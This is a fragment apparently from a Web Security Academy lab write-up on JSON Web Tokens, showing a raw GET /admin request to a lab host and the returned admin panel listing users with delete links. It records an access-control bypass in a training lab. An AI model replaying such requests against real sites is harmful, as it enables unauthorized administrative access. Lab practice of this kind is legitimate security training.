 Raw Params Headers Hex JSON Web Token JSON Web Tokens
GET /admin HTTP/1.1
Host: 0aa7009a03c95cddc0e2154e00080000.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Raw Headers Hex HTML Render
<span class=lab-status-icon></span>
</div>
</div>
</div>
</section>
</div>
<div theme="">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a><p>|</p>
<a href="/admin">Admin panel</a><p>|</p>
<a href="/my-account?id=administrator">My account</a><p>|</p>
</section>
</header>
<header class="notification-header">
</header>
<section>
<h1>Users</h1>
<div>
<span>carlos - </span>
<a href="/admin/delete?username=carlos">Delete</a>
</div>
<div>
<span>wiener - </span>
<a href="/admin/delete?username=wiener">Delete</a>
</div>
</section>
<br>
<hr>
</div>
</section>
</div>
</body>
渗透测试研究中心